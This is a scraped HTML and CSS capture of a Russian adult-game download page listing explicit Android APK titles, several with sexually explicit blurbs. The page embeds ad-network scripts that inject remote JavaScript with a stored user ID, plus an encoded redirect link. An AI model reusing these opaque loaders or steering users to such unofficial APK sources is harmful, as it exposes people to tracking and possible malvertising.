

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://ru.hotpie-apk.com/index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3
body_size: 5211
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
<meta charset="windows-1251">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta http-equiv="Content-Language" content="ru" />
<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="MobileOptimized" content="400" />
<meta name="HandheldFriendly" content="True">
<title>с Видео - По Алфавиту - Взрослые порно игры на мобильный Андроид Hotpie Apk</title>
<meta name="Description" content="Скачать андроид порно игры с Видео, Мобильные секс игры, Бесплатные взрослые приложения АПК (APK), По Алфавиту">
<meta name="Keywords" content="секс игры андроид с видео">
<meta name="og:url" content="https://ru.hotpie-apk.com/index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3" />
<meta name="og:title" content="с Видео - По Алфавиту - Взрослые порно игры на мобильный Андроид Hotpie Apk" />
<meta name="og:description" content="Скачать андроид порно игры с Видео, Мобильные секс игры, Бесплатные взрослые приложения АПК (APK), По Алфавиту" />
<meta name="og:image" content="https://ru.hotpie-apk.com/img/fb_image.jpg" />
<meta name="og:type" content="website" />
<meta name="og:site_name" content="HotPie-Apk" />
<link href="style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
</head>

<body>
<center>
<table width="400" border="0" cellspacing="0" cellpadding="0" class='fon_site'>
<tr><td align="center">
<p class='logo' align="left"><a href="/" rel="home" title='порно игры андроид'><img src="img/logo.png" border="0" class='not'></a></p>
<form action="index.php" method="get" class="not">
<input name="r" type="hidden" value="8">
<table width="400" border="0" cellspacing="2" cellpadding="0">
<tr>
<td align="right"><input name="s" type="text" size="38" maxlength="255" class='form_pole_find'></td>
<td width="68" align="left"><input value='Найти' type='submit' class='form_button_find'></td>
</tr>
</table>
</form>
<div class='line'></div>
<noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140017'></script>

<div id='ef4fb63d0f'></div>

<script type='text/javascript' data-cfasync='false'>
	let ef4fb63d0f_cnt = 0;
	let ef4fb63d0f_interval = setInterval(function(){
		if (typeof ef4fb63d0f_country !== 'undefined') {
			clearInterval(ef4fb63d0f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ef4fb63d0f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ef4fb63d0f_domain + '/' + ef4fb63d0f_path + '/' + ef4fb63d0f_file + '.js?23332&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ef4fb63d0f_cnt += 1;
			if (ef4fb63d0f_cnt >= 60) {
				clearInterval(ef4fb63d0f_interval);
			}
		}
	}, 500);
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169639'></script>
 
<script type='text/javascript' data-cfasync='false'>
	let e9fa3d07fe_cnt = 0;
	let e9fa3d07fe_interval = setInterval(function(){
		if (typeof e9fa3d07fe_country !== 'undefined') {
			clearInterval(e9fa3d07fe_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e9fa3d07fe_domain + '/' + e9fa3d07fe_path + '/' + e9fa3d07fe_file + '.js?28269a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e9fa3d07fe_cnt += 1;
			if (e9fa3d07fe_cnt >= 60) {
				clearInterval(e9fa3d07fe_interval);
			}
		}
	}, 500);
</script>
</noindex><div class='line'></div><h1>Андроид секс игры с Видео</h1>
<p class='text' align='justify'>Скачать бесплатно порно игры для андроид. На HotPie-АПК Вы можете найти все новые игры для взрослых на Андроид, 3д-игры и Хентай игры. Играть бесплатно в андроид секс игры. Бесплатная загрузка!</p>
<div class='line'></div><table width="400" border="0" cellspacing="0" cellpadding="0">
<tr>
    <td align="right" width="50"><img src="img/eng.png" border="0" class="m2"></td>
    <td><p class='text' align="left"><a style='color:#76c759;' href='https://hotpie-apk.com' onMouseOver="this.style.color='#C0C0C0'" onMouseOut="this.style.color='#76c759'">Android porn games</a> (English version)</p></td>
</tr>
<tr>
    <td align="right" width="50"><img src="img/a-z.png" border="0" class="m2"></td>
    <td><p class='text' align="left"><a style='color:#76c759;' href='list.php' onMouseOver="this.style.color='#C0C0C0'" onMouseOut="this.style.color='#76c759'">Список игр A-Z</a></p></td>
</tr>
</table>
<div class='line'></div>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WuXsbCdohyDkS/dsH3vnitgH8Sc3XRXrMwDpt?p_id=1949&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<noindex><p class='text' align='center'><a href='go.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NTAmbGFuZD0xMDA5JnN1YjE9SG90UGllQXBrcnUx' rel="nofollow" target="_blank"><img src='https://hotpie-apk.com/pic/lg/3.jpg' border='0' class='m2'></a></p></noindex>
<div class='line'></div></td></tr>
<tr><td align="center">
<p class='text_b' align='center'><a style='color:#76c759;' href='/' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Андроид секс игры</a> / <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Видео</a></p><div class='line'></div>
<p class='text_sort' align='left'>Сортировать игры: <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=1' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">по просмотрам</a>, <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=2' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">по скачиваниям</a>, <font color='#f9c245'>A-Z</font></a></p>
<div class='line'></div><p class='text_list' align='left'>Показано <font color='#C0C0C0'><b>1-5</b></font> из <font color='#C0C0C0'><b>58</b></font></p>
<div class='line'></div><div class='tbl_content' align='left'>
<h2 align='left'><a style='color:#76c759;' href='game.php?i=97' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">7 Minutes in Heaven</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top'><p class='text' align='justify'>
<a href='game.php?i=97' title="7 Minutes in Heaven андроид"><img src='https://hotpie-apk.com/img/game/97_sam.jpg' border='0' class='img_game' alt="7 Minutes in Heaven андроид" title="7 Minutes in Heaven андроид" align='left'></a>Компания молодых студентов устроила вечеринку. После нескольких выпитых бутылок спиртного ребята решили поиграть в игру Семь минут на небесах. Суть игры заключается в том, что выбираются двое людей, а затем они идут в чулан или другое замкнутое темное место, где в течение семи мин...</p></td></tr>
</table><p class='text' align='left'><font color='#ff534c'>18+</font> | <a style='color:#76c759;' href='index.php?r=4&s=%C0%ED%E8%EC%E0%F6%E8%FF' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Анимация</a> | <a style='color:#76c759;' href='index.php?r=6&s=%C1%E5%E7_%D6%E5%ED%E7%F3%F0%FB' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Без Цензуры</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Видео</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%CC%F3%E7%FB%EA%EE%E9' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Музыкой</a> | <a style='color:#76c759;' href='index.php?r=2&s=2020' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">2020</a></p>
<p class='view_button' align='center' onClick="location.href='game.php?i=97'"><a style='color:#201b1b;' href='game.php?i=97' title="7 Minutes in Heaven скачать">Узнать больше</a></p></div><div class='tbl_content' align='left'>
<h2 align='left'><a style='color:#76c759;' href='game.php?i=464' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">A Late Christmas</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top'><p class='text' align='justify'>
<a href='game.php?i=464' title="A Late Christmas андроид"><img src='https://hotpie-apk.com/img/game/464_sam.jpg' border='0' class='img_game' alt="A Late Christmas андроид" title="A Late Christmas андроид" align='left'></a>Отпразднуйте новогодние праздники с Дерпи, которая, как раз приготовила подарок.</p></td></tr>
</table><p class='text' align='left'><font color='#ff534c'>18+</font> | <a style='color:#76c759;' href='index.php?r=4&s=%CF%F0%E8%EA%EB%FE%F7%E5%ED%E8%FF' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Приключения</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Видео</a> | <a style='color:#76c759;' href='index.php?r=6&s=%C1%E5%E7_%D6%E5%ED%E7%F3%F0%FB' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Без Цензуры</a></p>
<p class='view_button' align='center' onClick="location.href='game.php?i=464'"><a style='color:#201b1b;' href='game.php?i=464' title="A Late Christmas скачать">Узнать больше</a></p></div><div class='tbl_content' align='left'>
<h2 align='left'><a style='color:#76c759;' href='game.php?i=358' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Aria on snow</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top'><p class='text' align='justify'>
<a href='game.php?i=358' title="Aria on snow андроид"><img src='https://hotpie-apk.com/img/game/358_sam.jpg' border='0' class='img_game' alt="Aria on snow андроид" title="Aria on snow андроид" align='left'></a>Вы не найдете много подобных анимаций. Парень очень нежно лижет киску, чтобы удовлетворить Арию. Она сексуальна и мокрая в холодном зимнем снегу. Измените точку обзора, чтобы насладиться этим оральным удовольствием, давая и получая (в зависимости от вашего пола).</p></td></tr>
</table><p class='text' align='left'><font color='#ff534c'>18+</font> | <a style='color:#76c759;' href='index.php?r=4&s=%C0%ED%E8%EC%E0%F6%E8%FF' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Анимация</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Видео</a> | <a style='color:#76c759;' href='index.php?r=6&s=%C1%E5%E7_%D6%E5%ED%E7%F3%F0%FB' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Без Цензуры</a> | <a style='color:#76c759;' href='index.php?r=2&s=2014' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">2014</a></p>
<p class='view_button' align='center' onClick="location.href='game.php?i=358'"><a style='color:#201b1b;' href='game.php?i=358' title="Aria on snow скачать">Узнать больше</a></p></div><div class='tbl_content' align='left'>
<h2 align='left'><a style='color:#76c759;' href='game.php?i=127' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Attack of the Space Pirates</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top'><p class='text' align='justify'>
<a href='game.php?i=127' title="Attack of the Space Pirates андроид"><img src='https://hotpie-apk.com/img/game/127_sam.jpg' border='0' class='img_game' alt="Attack of the Space Pirates андроид" title="Attack of the Space Pirates андроид" align='left'></a>Вы являетесь членом элитного отряда космического спецназа, а сегодня вам предстоит освободить корабль на который напали пираты. Оправляйтесь в одиночку на захваченное космическое судно, расправьтесь с пришельцами и освободите человеческих девушек, которые расплатятся за свое спасе...</p></td></tr>
</table><p class='text' align='left'><font color='#ff534c'>18+</font> | <a style='color:#76c759;' href='index.php?r=4&s=%CF%F0%E8%EA%EB%FE%F7%E5%ED%F7%E5%F1%EA%E8%E9_%E1%EE%E5%E2%E8%EA' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Приключенческий боевик</a> | <a style='color:#76c759;' href='index.php?r=4&s=%D8%F3%F2%E5%F0%FB' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Шутеры</a> | <a style='color:#76c759;' href='index.php?r=6&s=3%C4' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">3Д</a> | <a style='color:#76c759;' href='index.php?r=6&s=%C1%E5%E7_%D6%E5%ED%E7%F3%F0%FB' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Без Цензуры</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Видео</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C3%EE%EB%EE%F1%EE%EC' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Голосом</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%CC%F3%E7%FB%EA%EE%E9' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Музыкой</a> | <a style='color:#76c759;' href='index.php?r=2&s=2018' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">2018</a></p>
<p class='view_button' align='center' onClick="location.href='game.php?i=127'"><a style='color:#201b1b;' href='game.php?i=127' title="Attack of the Space Pirates скачать">Узнать больше</a></p></div><div class='tbl_content_last' align='left'>
<h2 align='left'><a style='color:#76c759;' href='game.php?i=128' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Battlecock Princess Fairy End</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top'><p class='text' align='justify'>
<a href='game.php?i=128' title="Battlecock Princess Fairy End андроид"><img src='https://hotpie-apk.com/img/game/128_sam.jpg' border='0' class='img_game' alt="Battlecock Princess Fairy End андроид" title="Battlecock Princess Fairy End андроид" align='left'></a>В игре творится нечто непонятное, демоны ворвались в мир фей и устроили им секс войну. Монстры трахают феечек во все дыры, а вы можете стать свидетелем этой фэнтезийной битвы.</p></td></tr>
</table><p class='text' align='left'><font color='#ff534c'>18+</font> | <a style='color:#76c759;' href='index.php?r=4&s=%C0%ED%E8%EC%E0%F6%E8%FF' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Анимация</a> | <a style='color:#76c759;' href='index.php?r=6&s=%C1%E5%E7_%D6%E5%ED%E7%F3%F0%FB' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Без Цензуры</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Видео</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%C3%EE%EB%EE%F1%EE%EC' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Голосом</a> | <a style='color:#76c759;' href='index.php?r=6&s=%F1_%CC%F3%E7%FB%EA%EE%E9' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">с Музыкой</a> | <a style='color:#76c759;' href='index.php?r=2&s=2015' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">2015</a></p>
<p class='view_button' align='center' onClick="location.href='game.php?i=128'"><a style='color:#201b1b;' href='game.php?i=128' title="Battlecock Princess Fairy End скачать">Узнать больше</a></p></div><div class='page_block' align='left'><div class='page_list_sel' align='center'><p class='page_text_sel' align='center'>1</p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=2'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=2'>2</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=3'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=3'>3</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=4'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=4'>4</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=5'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=5'>5</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=6'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=6'>6</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=7'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=7'>7</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=8'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=8'>8</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=9'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=9'>9</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=10'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=10'>10</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=11'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=11'>11</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=12'"><p class='page_text' align='center'><a style='color:#201b1b;' href='index.php?r=6&s=%F1_%C2%E8%E4%E5%EE&sr=3&page=12'>12</a></p></div></div></td></tr>
<tr><td>
<div class='line'></div>
<noindex>
<center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140023'></script>

<div id='ed8bfb4d9d'></div>

<script type='text/javascript' data-cfasync='false'>
	let ed8bfb4d9d_cnt = 0;
	let ed8bfb4d9d_interval = setInterval(function(){
		if (typeof ed8bfb4d9d_country !== 'undefined') {
			clearInterval(ed8bfb4d9d_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ed8bfb4d9d_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed8bfb4d9d_domain + '/' + ed8bfb4d9d_path + '/' + ed8bfb4d9d_file + '.js?23333&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed8bfb4d9d_cnt += 1;
			if (ed8bfb4d9d_cnt >= 60) {
				clearInterval(ed8bfb4d9d_interval);
			}
		}
	}, 500);
</script>
</center>
</noindex>
<div class='line'></div>
<p class='footer' align="justify">Все игры размещенные на сайте только для совершеннолетних, поэтому если Вам нет 18 лет, покиньте сайт.</p>
<p class='text_mini' align='center'><a style='color:#76c759;' href='usc_2257.php' rel="nofollow" onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Политика 2257</a> | <a style='color:#76c759;' href='sitemap.php' onMouseOver="this.style.color='#f9c245'" onMouseOut="this.style.color='#76c759'">Порно игры андроид</a></p>
<p class='text_mini' align="center"><img src="img/support.png" border="0" class="not"></p>
<p class='text_mini' align="center"></p>
<p class='text_mini' align="center">
<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22166395-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22166395-24');
</script>
<!--/google analytics-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55743439, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55743439" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</p>
</td></tr>
</table>
</center>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ru.hotpie-apk.com/style.css
body_size: 1345
content:
body {background-color:#FFFFFF; background:url(img/bg.png);}
a:link,a:active,a:visited,a:hover  { text-decoration: none; color:#FFFFFF;}
form {margin:0px;}

.img_game {border:1px #313131 solid; margin-left:2px; margin-right:5px; margin-bottom:5px; margin-top:2px;}
.screen {border:1px #313131 solid; margin:0px;}
.view_button {cursor:pointer; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:14px; color:#201b1b; font-weight:bold; margin-bottom:5px; margin-left:10px; margin-right:10px; margin-top:5px; background-color:#76c759; padding:8px;}
.text_list { font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:normal; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px;}
.text_sort { font-family:Verdana, Arial, Helvetica, sans-serif; font-size:11px; color:#C0C0C0; font-weight:bold; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px;}
.text_name_game_big { font-family:Verdana, Arial, Helvetica, sans-serif; font-size:14px; color:#f9c245; font-weight:bold; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px; border-bottom:1px solid #313131; padding-bottom:2px;}
.line_right_menu {border-right:1px solid #313131; margin:2px;}

/* Отступы */
.not {margin:0px;}
.m2 {margin:2px;}

/* Шрифт */
.text_h_game {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:15px; color:#f9c245; font-weight:bold; margin-bottom:4px; margin-left:10px; margin-right:10px; margin-top:2px; border-bottom:1px solid #313131; padding-bottom:2px;}
h1 {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:15px; color:#f9c245; font-weight:bold; margin-bottom:4px; margin-left:10px; margin-right:10px; margin-top:2px; border-bottom:1px solid #313131; padding-bottom:2px;}
h2 { font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#f9c245; font-weight:bold; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px; border-bottom:1px solid #313131; padding-bottom:2px;}

.name {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:bold; margin:2px;}
.logo {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:normal; margin-left:2px; margin-right:2px; margin-bottom:5px; margin-top:2px; border-bottom:1px solid #313131;}
.footer {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:normal; margin-bottom:5px; margin-left:10px; margin-right:10px; margin-top:0px;}
.text {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:bold; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px;}
.text_b {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:bold; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px;}
.text_mini {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:11px; color:#FFFFFF; font-weight:bold; margin:2px;}
.text_bmini {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:bold; margin:2px;}
.not_found {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:normal; margin-left:0px; margin-right:0px; margin-bottom:0px; margin-top:4px; padding:0px;}
.text_not_found {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:17px; color:#FFFFFF; font-weight:bold; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px;}
.text_number {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:bold; margin:2px;}
.text_number_sel {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#000000; font-weight:bold; margin:2px;}
.text_mini_com {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:11px; color:#FFFFFF; font-weight:normal; margin:2px;}
.text_list_sort {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:bold; margin-bottom:10px; margin-left:2px; margin-right:2px; margin-top:0px;}

.text_logs {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:bold; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px; display:none;}
.change-logs {cursor:pointer; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:14px; color:#7fcd00; font-weight:bold; margin:2px;}
.opened_changelogs {color:#C0C0C0;}
.closed_changelogs {color:#76c759;}

/* Картинки */
